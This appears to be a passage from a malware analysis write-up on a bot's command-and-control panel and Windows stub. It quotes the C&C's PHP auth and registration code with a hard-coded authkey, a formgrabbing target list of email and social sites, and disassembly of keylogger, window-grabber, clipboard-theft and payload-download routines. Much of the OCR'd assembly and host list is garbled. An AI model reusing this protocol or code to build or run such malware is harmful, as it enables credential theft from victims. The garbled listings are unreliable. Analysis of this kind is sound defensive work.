C&C is very sensitive for illegitimate requests and reacts by blacklisting the IP of the source:```
function CheckBotUserAgent($ip)
{
  $bot_user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0";
  if ($_SERVER['HTTP_USER_AGENT'] != $bot_user_agent) {
   AddBan($ip);
  }
  if (!isset($_COOKIE['authkeys'])) {
   AddBan($ip);
  }
  $cookie_check = $_COOKIE['authkeys'];
  if ($cookie_check != "21232f297a57a5a743894a0e4a801fc3") { /* md5(admin) */
   AddBan($ip);
 }
}
```
Looking at install.php we can also see what are the formgrabbing targets. The list includes the most popular e-mails and social networking sites (**facebook**, **linkedin**, **twitter** and others).\$ff\_sett = "INSERT INTO `formgrabber\_host` (`hostnames`, `block`) VALUES". "('capture\_all',

'.microsoft.com\r\ntiles.services.mozilla.com\r\nservices.mozilla.com\r\n.mcafee.com\r\nvs.mcafeeasap.com\r\nscan.pchealthadvisor.com\r\navg.com\r\nrrs.symantec.com\r\n \r\n.msg.yahoo.com\r\ngames.yahoo.com\r\n.toolbar.yahoo.com\r\nquery.yahoo.com\r\nyahoo.com/pjsal\r\neBayISAPI.dll?<br>VISuperSize&amp;amp;amp;item=\r\nbeap.bc.yahoo.com\r\n.mail.yahoo.com/ws/mail/v1/formrpc?

appid=YahooMailClassic\r\n.mail.yahoo.com/dc/troubleLoading\r\n.mail.yahoo.com/mc/compose\r\nmail.yahoo.com/mc/showFolder\r\nmail.yahoo.com/mc/showMessage\r\ninstallers<br>analytics.com/collect\r\nmaps.google\r\nnews.google\r channel/channel/\r\noogle.com/cloudsearch/\r\noogle.com/document/\r\noogle.com/dr\r\noogle.com/act\r\noogle.com/oref\r\noogle.com/cp\r\noogle.com/dive/\r\noogle.com/o<br>ui\r\noogle.com/calendar\r\nogle.com/logos/\r\noglevide friends/\r\nfacebook.com/growth/\r\nfacebook.com/intl/\r\nfacebook.com/logout\r\nfacebook.com/mobile/\r\nfacebook.com/photos/\r\nfacebook.com/video/\r\nfacebook.com/plu

trk\r\nlinkedin.com/wvmx/\r\nmyspace.com/beacon/\r\nmyspace.com/ajax/\r\nok.ru/app\r\nok.ru/gwtlog\r\nok.ru/?<br>cmd\r\nok.ru/dk\r\nok.ru/feed\r\nok.ru/game\r\nok.ru/profile\r\nok.ru/push\r\nplayer.vimeo.com\r\ngsapps.com\r\n wa=wsignin1.0\r\nusers.storage.live.com/users/\r\naccount.live.com/API/\r\nmail.live.com/mail/mail.fpp\r\nmail.live.com/mail/options\r\nmail.live.com/ol/\r\nmail.live.c<br>abn-finder/\r\namazon.com/gp/registry/wishlist/')";

\$ff\_hostname = "INSERT INTO `formgrabber\_host` (`hostnames`) VALUES ('live,mail,paypal')";

The main file used for communication with the bot is *tasks.php*. Only POST requests are accepted.

Below: adding information sent by a bot into the database:if (\$\_SERVER["REQUEST\_METHOD"] != "POST") { AddBan(\$real\_ip); }

CheckBotUserAgent(\$real\_ip); CheckBan(\$real\_ip); if (isset(\$\_POST['cmd'])) {

\$time = time(); \$date = date('Y-m-d H:i:s');

\$bot\_ip = \$real\_ip; \$bot\_os = \$\_POST['os']; \$bot\_name = urlencode(\$\_POST['uid']);

 $\texttt{\$bot\_uid = m d5(\$bot\_os . $bot\_name)};$ 

\$bot\_time = \$time; \$bot\_date = \$date;

\$bot\_av = strip\_data(\$\_POST['av']); \$bot\_version = strip\_data(\$\_POST['version']); \$bot\_quality = intval(\$\_POST['quality']);

\$gi = geoip\_open("GeoIP/GeoIP.dat";, GEOIP\_STANDARD);<br>\$bot\_country = geoip\_country\_code\_by\_addr(\$gi, \$bot\_ip);<br>if (\$bot\_country == null) {<br>\$bot\_country = "01";

} geoip\_close(\$gi);

Opening *index.php* causes adding client's IP into a blacklist (unconditional):#### **Stub**

All the commands that can be found in the backend are reflected in the frontend. We can see it clearly, because the payload is not obfuscated!

Hard-coded authkey, that is checked in by the C&C occurs in every request sent by the bot:

```
.rdata:00413370 aPostSHttp1_0Ho db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sub_4098F0+1E0To
                                     db 'Host: %s',0Dh,0Ah
.rdata:00413370
                                     db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'<br>db '100101 Firefox/35.0',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 'Content-type: application/x-www-form-urlencoded',0Dh,0Ah
.rdata:00413370
                                     db 'Cookie: authkeys=<mark>21232f297a57a5a743894a0e4a801fc3</mark>',0Dh,0Ah<br>db 'Content-length: %i',0Dh,0Ah
.rdata:00413370
.rdata:00413370
                                     db 0Dh, 0Ah
.rdata:00413370
|.rdata:00413370
                                      db '%s',0Ah,0
```
Bot is registering itself to C&C, reporting its version and environment:

| لتتر کی       |                                                                                      |
|---------------|--------------------------------------------------------------------------------------|
| 00405A05      |                                                                                      |
|               | 00405A05 report bot data:                                                            |
| 00405A05 mov  | ecx, [ebp+var 1218]                                                                  |
| 00405A0B push | ecx                                                                                  |
| 00405A0C push | offset a3 9 4 ; "3.9.4"                                                              |
| 00405A11 lea  | edx, [ebp+var 1628]                                                                  |
| 00405A17 push | edx                                                                                  |
| 00405A18 lea  | eax, [ebp+var 1830]                                                                  |
| 00405A1E push | eax                                                                                  |
| 00405A1F lea  | ecx, [ebp+var_1A38]                                                                  |
| 00405A25 push | ecx                                                                                  |
| 00405A26 push | "cnd=1&uid=%s&os=%s&av=%s&version=%s&qua"<br>offset aCnd1UidSOsSAvS                  |
| 00405A2B mov  | edx, [ebp+var 8]                                                                     |
| 00405A2E push | <b>TENGLE</b><br>edx                                                                 |
| 00405A2F call | ds:wsprintfW ; const WCHAR aCmd1UidSOsSAvS                                           |
| 00405A35 add  | aCmd1UidSDsSAuS-<br>esp, 1Ch                                                         |
| 00405A38 imp  | short loc_405Aunicode 0, <cmd=1&uid=%s&os=%s&av=%s&ve></cmd=1&uid=%s&os=%s&av=%s&ve> |
|               | unicode 0, <rsion=%s&quality=%i>.0</rsion=%s&quality=%i>                             |
|               |                                                                                      |

#### **Implementation of the commands requested by the C&C (selected examples):**

Downloading specified payload form the C&C:

Keylogger (fragment)

| 0040794D<br>push       | ; dwhkl<br>edx         |
|------------------------|------------------------|
| 0040794E<br>push       | wFlags<br>G            |
| 00407950<br>push       | : cchBuff<br>1 Gh      |
| 00407952 lea           | [ebp+pwszBuff]<br>eax. |
| 00407958 push          | : pwszBuff<br>eax      |
| 00407959 lea           | [ebp+KeyState]<br>ecx. |
| 0040795F<br>push       | ; lpKeyState<br>ecx    |
| 00407960<br>novsx      | edx.<br>[ebp+arq_0]    |
| 00407964 push          | wScanCode<br>edx       |
| 00407965<br>novsx      | eax. [ebp+arq 0]       |
| 00407969<br>push       | wUirtKeu<br>eax        |
| 0040796A call          | ds:ToUnicodeEx         |
| 00407970 push          | ; nUirtKeu<br>1 Gh     |
| 00407972 call          | ds:GetKeuState         |
| 00407978<br>movsx      | ecx. ax                |
| 0040797B and           | ecx, 80h               |
| 00407981<br>xor        | edx. edx               |
| 00407983<br>cmp        | ecx, 80h               |
| 00407989<br>setz       | dl                     |
| <b>0040798C</b><br>nov | [ebp+var_109], dl      |
| 00407992 push          | : nUirtKeu<br>14h      |
| 00407994 call          | ds:GetKeuState         |
|                        |                        |

Framegrabber (fragment)| لتتر کی<br>00407BA5 xor | eax, eax               |
|-------------------------|------------------------|
| 00407BA7 mov            | [ebp+String], ax       |
| 00407BAE push           | 2 06 h<br>: Size       |
| 00407BB3 push           | : Val<br>я             |
| 00407BB5 lea            | ecx, [ebp+var 82E]     |
| 00407BBB push           | : Dst<br>ecx           |
| 00407BBC call           | memset                 |
| 00407BC1 add            | esp. OCh               |
| 00407BC4 push           | : nMaxCount<br>184h    |
| 00407BC9 lea            | edx, [ebp+String]      |
| 00407BCF push           | : lpString<br>edx      |
| 00407BD0 call           | ds:GetForegroundWindow |
| 00407BD6 push           | : hWnd<br>eax          |
| 00407BD7 call           | ds:GetWindowTextW      |
| 00407BDD test           | eax, eax               |
| 00407BDF ile            | short loc 407C0E       |

| eax, [ebp+String]                                                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| eax                                                                                                                                                                                 |
| <b>offset aSTime</b> ; "\n[ %s   Time                                                                                                                                               |
| ecx, [ebp+var 620]                                                                                                                                                                  |
| : LPWSTR<br>ecx                                                                                                                                                                     |
| ds:wsprintfW                                                                                                                                                                        |
| esp, OCh                                                                                                                                                                            |
| : char                                                                                                                                                                              |
| edx, [ebp+var 620]                                                                                                                                                                  |
| : Str<br>edx                                                                                                                                                                        |
| <b>logToFile</b>                                                                                                                                                                    |
| 00407BE1 lea<br>00407BE7 push<br>00407BE8 push<br>00407BED lea<br>00407BF3 push<br>00407BF4 call<br>00407BFA add<br>00407BFD push<br>00407BFF lea<br>00407C05 push<br>00407C06 call |

Steal Clipboard content (fragment):

|                 | ■ 2 四         |                          |                                  |
|-----------------|---------------|--------------------------|----------------------------------|
|                 | 00407EC8 push | 8D h                     | : uFormat                        |
|                 | 00407ECA call | ds:GetClipboardData      |                                  |
|                 | 00407ED0 mov  | [ebp+hMem], eax          |                                  |
|                 | 00407ED3 mov  | eax, [ebp+hMem]          |                                  |
|                 | 00407ED6 push | eax                      | hMen<br>÷                        |
|                 | 00407ED7 call | ds:GlobalLock            |                                  |
|                 | 00407EDD mov  | [ebp+Str], eax           |                                  |
|                 | 00407EE0 mov  | ecx. [ebp+Str]           |                                  |
|                 | 00407EE3 push | ecx                      | : Str                            |
|                 | 00407EE4 call | wcslen                   |                                  |
|                 | 00407EE9 add  | esp, 4                   |                                  |
|                 | 00407EEC cmp  | eax, 104h                |                                  |
|                 | 00407EF1 inb  | short loc 407F1F         |                                  |
|                 |               |                          |                                  |
|                 |               |                          |                                  |
| 山峰四             |               |                          |                                  |
| 80407EF3        | push          | G                        | char                             |
| 80407EF5        | push          |                          | offset aClipbrd ; "\nCLIPBRD:\n" |
| 88487EFA        | ca11          | logToFile                |                                  |
| 88487EFF        | add           | esp, 8                   |                                  |
| 38487F82        | push          | G                        | char<br>÷.                       |
| 80407F04 mov    |               | edx, [ebp+Str]           |                                  |
| 38487F 87       | push          | edx                      | : Str                            |
| 38487F 88       | ca11          | <b>logToFile</b>         |                                  |
| 00407F0D add    |               | esp. 8                   |                                  |
| 00407F10 push   |               | G                        | char                             |
| <b>38487F12</b> | push          | offset asc_413240 ; "\n" |                                  |
| 38487F17        | ca11          | <b>logToFile</b>         |                                  |
| 00407F1C add    |               | esp. 8                   |                                  |

ä.

